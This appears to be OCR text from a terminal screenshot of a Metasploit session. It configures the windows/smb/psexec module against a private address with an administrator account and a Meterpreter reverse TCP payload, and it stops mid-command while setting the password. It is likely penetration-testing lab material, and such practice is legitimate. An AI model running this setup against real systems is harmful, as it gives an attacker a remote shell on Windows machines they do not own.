 File Actions Edit View Help
msf6 exploit(windows/smb/psexec) > set rhosts 192.168.16.10
rhosts ⇒ 192.168.16.10
msf6 exploit(windows/smb/psexec) > set lhost 0.0.0.0
lhost ⇒ 0.0.0.0
msf6 exploit(windows/smb/psexec) > set smbuser administrator
smbuser ⇒ administrator
msf6 exploit(windows/smb/psexec) > show options
Exploit-DB Google Hacking DB OffSec
Module options (exploit/windows/smb/psexec):
Name Current Setting Required Description
RHOSTS 192.168.16.10 yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using
RPORT 445 yes The SMB service port (TCP)
SERVICE_DESCRIPTION no Service description to to be used on target for pretty listing
SERVICE_DISPLAY_NAME no The service display name
SERVICE_NAME no The service name
SMBDomain . no The Windows domain to use for authentication
SMBPass no The password for the specified username
SMBSHARE no The share to connect to, can be an admin share (ADMIN$,C$,...) or a normal read/w
SMBUser administrator no The username to authenticate as
Username:
Password:
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 0.0.0.0 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
msf6 exploit(windows/smb/psexec) > set smbPass